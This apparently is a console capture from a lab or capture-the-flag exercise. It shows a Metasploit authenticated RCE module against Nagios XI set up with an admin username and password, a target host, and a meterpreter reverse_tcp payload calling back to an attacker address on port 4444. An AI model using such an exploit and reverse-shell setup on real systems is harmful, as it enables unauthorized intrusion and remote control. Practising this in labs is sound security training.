 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > show options
Module options (exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce):
Name Current Setting Required Description
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so. This includes signing the license agreement.
PASSWORD n3p3UQ&9BjLp4$7uhWdY yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.223.209 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.11.72.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)